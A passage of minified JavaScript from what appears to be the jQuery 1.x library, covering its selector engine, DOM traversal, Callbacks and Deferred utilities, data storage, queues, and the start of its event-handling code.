i=r.attrHandle[t.toLowerCase()],o=i&&A.call(r.attrHandle,t.toLowerCase())?i(e,t,!m):void 0;return void 0!==o?o:n.attributes||!m?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,l=!n.sortStable&&e.slice(0),e.sort(k),f){for(;t=e[o++];)t===e[o]&&(i=r.push(o));for(;i--;)e.splice(r[i],1)}return l=null,e},i=oe.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=i(t);return n},r=oe.selectors={cacheLength:50,createPseudo:se,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ne,re),e[3]=(e[3]||e[4]||e[5]||"").replace(ne,re),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&Y.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ne,re).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=C[e+" "];return t||(t=new RegExp("(^|"+I+")"+e+"("+I+"|$)"))&&C(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var i=oe.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace(V," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var c,l,f,h,d,p,m=o!==a?"nextSibling":"previousSibling",v=t.parentNode,g=s&&t.nodeName.toLowerCase(),y=!u&&!s;if(v){if(o){for(;m;){for(f=t;f=f[m];)if(s?f.nodeName.toLowerCase()===g:1===f.nodeType)return!1;p=m="only"===e&&!p&&"nextSibling"}return!0}if(p=[a?v.firstChild:v.lastChild],a&&y){for(d=(c=(l=v[b]||(v[b]={}))[e]||[])[0]===x&&c[1],h=c[0]===x&&c[2],f=d&&v.childNodes[d];f=++d&&f&&f[m]||(h=d=0)||p.pop();)if(1===f.nodeType&&++h&&f===t){l[e]=[x,d,h];break}}else if(y&&(c=(t[b]||(t[b]={}))[e])&&c[0]===x)h=c[1];else for(;(f=++d&&f&&f[m]||(h=d=0)||p.pop())&&((s?f.nodeName.toLowerCase()!==g:1!==f.nodeType)||!++h||(y&&((f[b]||(f[b]={}))[e]=[x,h]),f!==t)););return(h-=i)===r||h%r==0&&h/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?se((function(e,n){for(var r,o=i(e,t),a=o.length;a--;)e[r=j(e,o[a])]=!(n[r]=o[a])})):function(e){return i(e,0,n)}):i}},pseudos:{not:se((function(e){var t=[],n=[],r=s(e.replace(B,"$1"));return r[b]?se((function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))})):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}})),has:se((function(e){return function(t){return oe(e,t).length>0}})),contains:se((function(e){return e=e.replace(ne,re),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}})),lang:se((function(e){return X.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(ne,re).toLowerCase(),function(t){var n;do{if(n=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===p},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return K.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:de((function(){return[0]})),last:de((function(e,t){return[t-1]})),eq:de((function(e,t,n){return[0>n?n+t:n]})),even:de((function(e,t){for(var n=0;t>n;n+=2)e.push(n);return e})),odd:de((function(e,t){for(var n=1;t>n;n+=2)e.push(n);return e})),lt:de((function(e,t,n){for(var r=0>n?n+t:n;--r>=0;)e.push(r);return e})),gt:de((function(e,t,n){for(var r=0>n?n+t:n;++r<t;)e.push(r);return e}))}},r.pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=he(t);function me(){}function ve(e){for(var t=0,n=e.length,r="";n>t;t++)r+=e[t].value;return r}function ge(e,t,n){var r=t.dir,i=n&&"parentNode"===r,o=E++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,u,c=[x,o];if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i){if((s=(u=t[b]||(t[b]={}))[r])&&s[0]===x&&s[1]===o)return c[2]=s[2];if(u[r]=c,c[2]=e(t,n,a))return!0}}}function ye(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function $e(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,c=null!=t;u>s;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),c&&t.push(s));return a}function be(e,t,n,r,i,o){return r&&!r[b]&&(r=be(r)),i&&!i[b]&&(i=be(i,o)),se((function(o,a,s,u){var c,l,f,h=[],d=[],p=a.length,m=o||function(e,t,n){for(var r=0,i=t.length;i>r;r++)oe(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),v=!e||!o&&t?m:$e(m,h,e,s,u),g=n?i||(o?e:p||r)?[]:a:v;if(n&&n(v,g,s,u),r)for(c=$e(g,d),r(c,[],s,u),l=c.length;l--;)(f=c[l])&&(g[d[l]]=!(v[d[l]]=f));if(o){if(i||e){if(i){for(c=[],l=g.length;l--;)(f=g[l])&&c.push(v[l]=f);i(null,g=[],c,u)}for(l=g.length;l--;)(f=g[l])&&(c=i?j(o,f):h[l])>-1&&(o[c]=!(a[c]=f))}}else g=$e(g===a?g.splice(p,g.length):g),i?i(null,a,g,u):P.apply(a,g)}))}function we(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,l=ge((function(e){return e===t}),s,!0),f=ge((function(e){return j(t,e)>-1}),s,!0),h=[function(e,n,r){var i=!a&&(r||n!==c)||((t=n).nodeType?l(e,n,r):f(e,n,r));return t=null,i}];o>u;u++)if(n=r.relative[e[u].type])h=[ge(ye(h),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;o>i&&!r.relative[e[i].type];i++);return be(u>1&&ye(h),u>1&&ve(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(B,"$1"),n,i>u&&we(e.slice(u,i)),o>i&&we(e=e.slice(i)),o>i&&ve(e))}h.push(n)}return ye(h)}function xe(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,l){var f,h,p,m=0,v="0",g=o&&[],y=[],$=c,b=o||i&&r.find.TAG("*",l),w=x+=null==$?1:Math.random()||.1,E=b.length;for(l&&(c=a!==d&&a);v!==E&&null!=(f=b[v]);v++){if(i&&f){for(h=0;p=e[h++];)if(p(f,a,s)){u.push(f);break}l&&(x=w)}n&&((f=!p&&f)&&m--,o&&g.push(f))}if(m+=v,n&&v!==m){for(h=0;p=t[h++];)p(g,y,a,s);if(o){if(m>0)for(;v--;)g[v]||y[v]||(y[v]=M.call(u));y=$e(y)}P.apply(u,y),l&&!o&&y.length>0&&m+t.length>1&&oe.uniqueSort(u)}return l&&(x=w,c=$),g};return n?se(o):o}return me.prototype=r.filters=r.pseudos,r.setFilters=new me,a=oe.tokenize=function(e,t){var n,i,o,a,s,u,c,l=S[e+" "];if(l)return t?0:l.slice(0);for(s=e,u=[],c=r.preFilter;s;){for(a in(!n||(i=W.exec(s)))&&(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=z.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(B," ")}),s=s.slice(n.length)),r.filter)!(i=G[a].exec(s))||c[a]&&!(i=c[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?oe.error(e):S(e,u).slice(0)},s=oe.compile=function(e,t){var n,r=[],i=[],o=T[e+" "];if(!o){for(t||(t=a(e)),n=t.length;n--;)(o=we(t[n]))[b]?r.push(o):i.push(o);(o=T(e,xe(i,r))).selector=e}return o},u=oe.select=function(e,t,i,o){var u,c,l,f,h,d="function"==typeof e&&e,p=!o&&a(e=d.selector||e);if(i=i||[],1===p.length){if((c=p[0]=p[0].slice(0)).length>2&&"ID"===(l=c[0]).type&&n.getById&&9===t.nodeType&&m&&r.relative[c[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(ne,re),t)||[])[0]))return i;d&&(t=t.parentNode),e=e.slice(c.shift().value.length)}for(u=G.needsContext.test(e)?0:c.length;u--&&(l=c[u],!r.relative[f=l.type]);)if((h=r.find[f])&&(o=h(l.matches[0].replace(ne,re),ee.test(c[0].type)&&pe(t.parentNode)||t))){if(c.splice(u,1),!(e=o.length&&ve(c)))return P.apply(i,o),i;break}}return(d||s(e,p))(o,t,!m,i,ee.test(e)&&pe(t.parentNode)||t),i},n.sortStable=b.split("").sort(k).join("")===b,n.detectDuplicates=!!f,h(),n.sortDetached=ue((function(e){return 1&e.compareDocumentPosition(d.createElement("div"))})),ue((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||ce("type|href|height|width",(function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),n.attributes&&ue((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||ce("value",(function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue})),ue((function(e){return null==e.getAttribute("disabled")}))||ce(L,(function(e,t,n){var r;return n?void 0:!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null})),oe}(e);h.find=y,h.expr=y.selectors,h.expr[":"]=h.expr.pseudos,h.unique=y.uniqueSort,h.text=y.getText,h.isXMLDoc=y.isXML,h.contains=y.contains;var $=h.expr.match.needsContext,b=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(e,t,n){if(h.isFunction(t))return h.grep(e,(function(e,r){return!!t.call(e,r,e)!==n}));if(t.nodeType)return h.grep(e,(function(e){return e===t!==n}));if("string"==typeof t){if(w.test(t))return h.filter(t,e,n);t=h.filter(t,e)}return h.grep(e,(function(e){return h.inArray(e,t)>=0!==n}))}h.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?h.find.matchesSelector(r,e)?[r]:[]:h.find.matches(e,h.grep(t,(function(e){return 1===e.nodeType})))},h.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e)return this.pushStack(h(e).filter((function(){for(t=0;i>t;t++)if(h.contains(r[t],this))return!0})));for(t=0;i>t;t++)h.find(e,r[t],n);return(n=this.pushStack(i>1?h.unique(n):n)).selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(x(this,e||[],!1))},not:function(e){return this.pushStack(x(this,e||[],!0))},is:function(e){return!!x(this,"string"==typeof e&&$.test(e)?h(e):e||[],!1).length}});var E,C=e.document,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,T=h.fn.init=function(e,t){var n,r;if(!e)return this;if("string"==typeof e){if(!(n="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:S.exec(e))||!n[1]&&t)return!t||t.jquery?(t||E).find(e):this.constructor(t).find(e);if(n[1]){if(t=t instanceof h?t[0]:t,h.merge(this,h.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),b.test(n[1])&&h.isPlainObject(t))for(n in t)h.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}if((r=C.getElementById(n[2]))&&r.parentNode){if(r.id!==n[2])return E.find(e);this.length=1,this[0]=r}return this.context=C,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):h.isFunction(e)?void 0!==E.ready?E.ready(e):e(h):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),h.makeArray(e,this))};T.prototype=h.fn,E=h(C);var k=/^(?:parents|prev(?:Until|All))/,N={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}h.extend({dir:function(e,t,n){for(var r=[],i=e[t];i&&9!==i.nodeType&&(void 0===n||1!==i.nodeType||!h(i).is(n));)1===i.nodeType&&r.push(i),i=i[t];return r},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),h.fn.extend({has:function(e){var t,n=h(e,this),r=n.length;return this.filter((function(){for(t=0;r>t;t++)if(h.contains(this,n[t]))return!0}))},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=$.test(e)||"string"!=typeof e?h(e,t||this.context):0;i>r;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&h.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?h.unique(o):o)},index:function(e){return e?"string"==typeof e?h.inArray(this[0],h(e)):h.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(h.unique(h.merge(this.get(),h(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),h.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h.dir(e,"parentNode")},parentsUntil:function(e,t,n){return h.dir(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return h.dir(e,"nextSibling")},prevAll:function(e){return h.dir(e,"previousSibling")},nextUntil:function(e,t,n){return h.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return h.dir(e,"previousSibling",n)},siblings:function(e){return h.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return h.sibling(e.firstChild)},contents:function(e){return h.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:h.merge([],e.childNodes)}},(function(e,t){h.fn[e]=function(n,r){var i=h.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=h.filter(r,i)),this.length>1&&(N[e]||(i=h.unique(i)),k.test(e)&&(i=i.reverse())),this.pushStack(i)}}));var O,M=/\S+/g,_={};function P(){C.addEventListener?(C.removeEventListener("DOMContentLoaded",D,!1),e.removeEventListener("load",D,!1)):(C.detachEvent("onreadystatechange",D),e.detachEvent("onload",D))}function D(){(C.addEventListener||"load"===event.type||"complete"===C.readyState)&&(P(),h.ready())}h.Callbacks=function(e){e="string"==typeof e?_[e]||function(e){var t=_[e]={};return h.each(e.match(M)||[],(function(e,n){t[n]=!0})),t}(e):h.extend({},e);var t,n,r,i,o,a,s=[],u=!e.once&&[],c=function(f){for(n=e.memory&&f,r=!0,o=a||0,a=0,i=s.length,t=!0;s&&i>o;o++)if(!1===s[o].apply(f[0],f[1])&&e.stopOnFalse){n=!1;break}t=!1,s&&(u?u.length&&c(u.shift()):n?s=[]:l.disable())},l={add:function(){if(s){var r=s.length;!function t(n){h.each(n,(function(n,r){var i=h.type(r);"function"===i?e.unique&&l.has(r)||s.push(r):r&&r.length&&"string"!==i&&t(r)}))}(arguments),t?i=s.length:n&&(a=r,c(n))}return this},remove:function(){return s&&h.each(arguments,(function(e,n){for(var r;(r=h.inArray(n,s,r))>-1;)s.splice(r,1),t&&(i>=r&&i--,o>=r&&o--)})),this},has:function(e){return e?h.inArray(e,s)>-1:!(!s||!s.length)},empty:function(){return s=[],i=0,this},disable:function(){return s=u=n=void 0,this},disabled:function(){return!s},lock:function(){return u=void 0,n||l.disable(),this},locked:function(){return!u},fireWith:function(e,n){return!s||r&&!u||(n=[e,(n=n||[]).slice?n.slice():n],t?u.push(n):c(n)),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l},h.extend({Deferred:function(e){var t=[["resolve","done",h.Callbacks("once memory"),"resolved"],["reject","fail",h.Callbacks("once memory"),"rejected"],["notify","progress",h.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return h.Deferred((function(n){h.each(t,(function(t,o){var a=h.isFunction(e[t])&&e[t];i[o[1]]((function(){var e=a&&a.apply(this,arguments);e&&h.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[o[0]+"With"](this===r?n.promise():this,a?[e]:arguments)}))})),e=null})).promise()},promise:function(e){return null!=e?h.extend(e,r):r}},i={};return r.pipe=r.then,h.each(t,(function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add((function(){n=s}),t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith})),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,i,o=0,a=r.call(arguments),s=a.length,u=1!==s||e&&h.isFunction(e.promise)?s:0,c=1===u?e:h.Deferred(),l=function(e,n,i){return function(o){n[e]=this,i[e]=arguments.length>1?r.call(arguments):o,i===t?c.notifyWith(n,i):--u||c.resolveWith(n,i)}};if(s>1)for(t=new Array(s),n=new Array(s),i=new Array(s);s>o;o++)a[o]&&h.isFunction(a[o].promise)?a[o].promise().done(l(o,i,a)).fail(c.reject).progress(l(o,n,t)):--u;return u||c.resolveWith(i,a),c.promise()}}),h.fn.ready=function(e){return h.ready.promise().done(e),this},h.extend({isReady:!1,readyWait:1,holdReady:function(e){e?h.readyWait++:h.ready(!0)},ready:function(e){if(!0===e?! --h.readyWait:!h.isReady){if(!C.body)return setTimeout(h.ready);h.isReady=!0,!0!==e&&--h.readyWait>0||(O.resolveWith(C,[h]),h.fn.triggerHandler&&(h(C).triggerHandler("ready"),h(C).off("ready")))}}}),h.ready.promise=function(t){if(!O)if(O=h.Deferred(),"complete"===C.readyState)setTimeout(h.ready);else if(C.addEventListener)C.addEventListener("DOMContentLoaded",D,!1),e.addEventListener("load",D,!1);else{C.attachEvent("onreadystatechange",D),e.attachEvent("onload",D);var n=!1;try{n=null==e.frameElement&&C.documentElement}catch(e){}n&&n.doScroll&&function e(){if(!h.isReady){try{n.doScroll("left")}catch(t){return setTimeout(e,50)}P(),h.ready()}}()}return O.promise(t)};var j,L="undefined";for(j in h(l))break;l.ownLast="0"!==j,l.inlineBlockNeedsLayout=!1,h((function(){var e,t,n,r;(n=C.getElementsByTagName("body")[0])&&n.style&&(t=C.createElement("div"),(r=C.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),typeof t.style.zoom!==L&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",l.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(r))})),function(){var e=C.createElement("div");if(null==l.deleteExpando){l.deleteExpando=!0;try{delete e.test}catch(e){l.deleteExpando=!1}}e=null}(),h.acceptData=function(e){var t=h.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)};var I=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,R=/([A-Z])/g;function F(e,t,n){if(void 0===n&&1===e.nodeType){var r="data-"+t.replace(R,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:I.test(n)?h.parseJSON(n):n)}catch(e){}h.data(e,t,n)}else n=void 0}return n}function q(e){var t;for(t in e)if(("data"!==t||!h.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function H(e,t,r,i){if(h.acceptData(e)){var o,a,s=h.expando,u=e.nodeType,c=u?h.cache:e,l=u?e[s]:e[s]&&s;if(l&&c[l]&&(i||c[l].data)||void 0!==r||"string"!=typeof t)return l||(l=u?e[s]=n.pop()||h.guid++:s),c[l]||(c[l]=u?{}:{toJSON:h.noop}),("object"==typeof t||"function"==typeof t)&&(i?c[l]=h.extend(c[l],t):c[l].data=h.extend(c[l].data,t)),a=c[l],i||(a.data||(a.data={}),a=a.data),void 0!==r&&(a[h.camelCase(t)]=r),"string"==typeof t?null==(o=a[t])&&(o=a[h.camelCase(t)]):o=a,o}}function V(e,t,n){if(h.acceptData(e)){var r,i,o=e.nodeType,a=o?h.cache:e,s=o?e[h.expando]:h.expando;if(a[s]){if(t&&(r=n?a[s]:a[s].data)){h.isArray(t)?t=t.concat(h.map(t,h.camelCase)):t in r?t=[t]:t=(t=h.camelCase(t))in r?[t]:t.split(" "),i=t.length;for(;i--;)delete r[t[i]];if(n?!q(r):!h.isEmptyObject(r))return}(n||(delete a[s].data,q(a[s])))&&(o?h.cleanData([e],!0):l.deleteExpando||a!=a.window?delete a[s]:a[s]=null)}}}h.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?h.cache[e[h.expando]]:e[h.expando])&&!q(e)},data:function(e,t,n){return H(e,t,n)},removeData:function(e,t){return V(e,t)},_data:function(e,t,n){return H(e,t,n,!0)},_removeData:function(e,t){return V(e,t,!0)}}),h.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=h.data(o),1===o.nodeType&&!h._data(o,"parsedAttrs"))){for(n=a.length;n--;)a[n]&&(0===(r=a[n].name).indexOf("data-")&&F(o,r=h.camelCase(r.slice(5)),i[r]));h._data(o,"parsedAttrs",!0)}return i}return"object"==typeof e?this.each((function(){h.data(this,e)})):arguments.length>1?this.each((function(){h.data(this,e,t)})):o?F(o,e,h.data(o,e)):void 0},removeData:function(e){return this.each((function(){h.removeData(this,e)}))}}),h.extend({queue:function(e,t,n){var r;return e?(t=(t||"fx")+"queue",r=h._data(e,t),n&&(!r||h.isArray(n)?r=h._data(e,t,h.makeArray(n)):r.push(n)),r||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=h.queue(e,t),r=n.length,i=n.shift(),o=h._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,(function(){h.dequeue(e,t)}),o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return h._data(e,n)||h._data(e,n,{empty:h.Callbacks("once memory").add((function(){h._removeData(e,t+"queue"),h._removeData(e,n)}))})}}),h.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?h.queue(this[0],e):void 0===t?this:this.each((function(){var n=h.queue(this,e,t);h._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&h.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){h.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=h.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=h._data(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var B=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,W=["Top","Right","Bottom","Left"],z=function(e,t){return e=t||e,"none"===h.css(e,"display")||!h.contains(e.ownerDocument,e)},U=h.access=function(e,t,n,r,i,o,a){var s=0,u=e.length,c=null==n;if("object"===h.type(n))for(s in i=!0,n)h.access(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,h.isFunction(r)||(a=!0),c&&(a?(t.call(e,r),t=null):(c=t,t=function(e,t,n){return c.call(h(e),n)})),t))for(;u>s;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:c?t.call(e):u?t(e[0],n):o},Y=/^(?:checkbox|radio)$/i;!function(){var e=C.createElement("input"),t=C.createElement("div"),n=C.createDocumentFragment();if(t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",l.leadingWhitespace=3===t.firstChild.nodeType,l.tbody=!t.getElementsByTagName("tbody").length,l.htmlSerialize=!!t.getElementsByTagName("link").length,l.html5Clone="<:nav></:nav>"!==C.createElement("nav").cloneNode(!0).outerHTML,e.type="checkbox",e.checked=!0,n.appendChild(e),l.appendChecked=e.checked,t.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue,n.appendChild(t),t.innerHTML="<input type='radio' checked='checked' name='t'/>",l.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!0,t.attachEvent&&(t.attachEvent("onclick",(function(){l.noCloneEvent=!1})),t.cloneNode(!0).click()),null==l.deleteExpando){l.deleteExpando=!0;try{delete t.test}catch(e){l.deleteExpando=!1}}}(),function(){var t,n,r=C.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})n="on"+t,(l[t+"Bubbles"]=n in e)||(r.setAttribute(n,"t"),l[t+"Bubbles"]=!1===r.attributes[n].expando);r=null}();var X=/^(?:input|select|textarea)$/i,G=/^key/,K=/^(?:mouse|pointer|contextmenu)|click/,J=/^(?:focusinfocus|focusoutblur)$/,Q=/^([^.]*)(?:\.(.+)|)$/;function Z(){return!0}function ee(){return!1}function te(){try{return C.activeElement}catch(e){}}function ne(e){var t=re.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}h.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,c,l,f,d,p,m,v,g=h._data(e);if(g){for(n.handler&&(n=(u=n).handler,i=u.selector),n.guid||(n.guid=h.guid++),(a=g.events)||(a=g.events={}),(l=g.handle)||(l=g.handle=function(e){return typeof h===L||e&&h.event.triggered===e.type?void 0:h.event.dispatch.apply(l.elem,arguments)},l.elem=e),s=(t=(t||"").match(M)||[""]).length;s--;)p=v=(o=Q.exec(t[s])||[])[1],m=(o[2]||"").split(".").sort(),p&&(c=h.event.special[p]||{},p=(i?c.delegateType:c.bindType)||p,c=h.event.special[p]||{},f=h.extend({type:p,origType:v,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&h.expr.match.needsContext.test(i),namespace:m.join(".")},u),(d=a[p])||((d=a[p]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(e,r,m,l)||(e.addEventListener?e.addEventListener(p,l,!1):e.attachEvent&&e.attachEvent("on"+p,l))),c.add&&(c.add.call(e,f),f.handler.guid||(f.handler.guid=n.guid)),i?d.splice(d.delegateCount++,0,f):d.push(f),h.event.global[p]=!0);e=null}},remove:function(e,t,n,r,i){var o,a,s,u,c,l,f,d,p,m,v,g=h.hasData(e)&&h._data(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(M)||[""]).length;c--;)if(p=v=(s=Q.exec(t[c])||[])[1],m=(s[2]||"").split(".").sort(),p){for(f=h.event.special[p]||{},d=l[p=(r?f.delegateType:f.bindType)||p]||[],s=s[2]&&new 